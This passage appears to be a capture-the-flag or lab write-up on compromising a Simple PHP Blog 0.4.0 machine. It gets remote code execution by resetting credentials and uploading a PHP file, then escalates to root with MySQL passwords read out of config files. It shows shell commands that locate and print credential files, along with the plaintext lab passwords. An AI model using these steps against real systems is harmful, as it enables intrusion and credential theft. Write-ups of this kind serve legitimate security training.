Simple PHP Blog 0.4 - 'preview_static_cgi.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26462.txt
Simple PHP Blog 0.4.0 - Multiple Remote s | php/webapps/1191.pl
Simple PHP Blog 0.4.0 - Remote Command Execution (Metasploit) | php/webapps/16883.rb
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Since my goal is to get RCE, I focused on multiple remote and RCE. I tried to mimick this Perl script by doing it manually. After understanding the code, I am able to upload a php file into the web application after I managed to login. This web application is vulnerable as it has a PHP file that could somehow remove the old credentials and create a new user and password.

Here’s where I delete the file that contains the credentials
Here’s where I create a new user and password

After I managed to login, There’s a upload file feature.
I could just upload a php file here without any restriction. Afte uploading the file, I could just execute it and get my RCE and shell.
Privilege Escalation
Both method shown above will ended up reaching here as both the user is www-data and the goal is to get root account.
1
2
3
4
5
6
7
8
9
www-data@web:/var/www$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
I noticed that port 3306, MYSQL is running locally. This might be the way to get root access if I have the credentials. Since I could run sqlmap previously, the web application might have credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
www-data@web:/var/www$ find / -name mysqli_connect.php 2>/dev/null
/var/mysqli_connect.php
/var/www/mysqli_connect.php
www-data@web:/var/www$ cat /var/mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?>www-data@web:/var/www$ cat /var/www/mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
I tried to login mysql with both the credentials but the one that works is root@ISIntS. I then tried to use the credentials to login as root and it somehow works.
1
2
3
4
www-data@web:/tmp$ su root
Password:
root@web:/tmp# whoami
root
Things I learned from the machine
- read and write file into directory using mysql/sql injection